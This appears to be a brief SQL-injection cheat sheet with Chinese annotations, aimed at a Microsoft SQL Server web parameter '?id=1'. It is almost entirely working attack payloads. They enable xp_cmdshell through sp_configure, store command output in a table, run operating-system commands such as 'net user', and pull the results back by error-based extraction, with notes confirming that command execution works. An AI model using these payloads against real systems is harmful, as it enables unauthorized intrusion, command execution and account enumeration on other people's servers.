 ?id=1'; EXEC sp_configure 'show advanced options', 1;   --
?id=1'; RECONFIGURE;    --
?id=1'; EXEC sp_configure 'xp_cmdshell', 1;   --
?id=1'; RECONFIGURE;   --
?id=1'; create table sqldata(result VARCHAR(8000)); --
?id=1'; INSERT INTO sqldata (result) EXEC master..xp_cmdshell 'echo xxx'--
?id=1' and 1<char(126)%2b(select top 1 cast(result as varchar(8000)) from sqldata where result not in (select
top 0 isnull(result,'') from sqldata ))%2bchar(126) --   结果是 xxx
xp_cmdshell 开启成功
?id=1'; delete from sqldata; --
?id=1'; INSERT INTO sqldata (result) EXEC master..xp_cmdshell 'net user'--
?id=1' and 1<char(126)%2b(select top 1 cast(result as varchar(8000)) from sqldata where result not in (select
top 0 isnull(result,'') from sqldata )) --